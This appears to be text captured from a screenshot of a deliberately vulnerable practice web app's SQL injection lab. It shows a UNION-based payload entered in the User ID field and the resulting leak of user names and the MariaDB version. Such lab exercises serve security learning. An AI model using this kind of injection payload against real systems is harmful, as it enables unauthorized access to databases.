 Vulnerability: SQL Injection
User ID: Submit
ID: %' or 0=0 union select null, version()#
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version()#
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version()#
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version()#
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version()#
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version()#
First name:
Surname: 10.1.26-MariaDB-0+deb9u1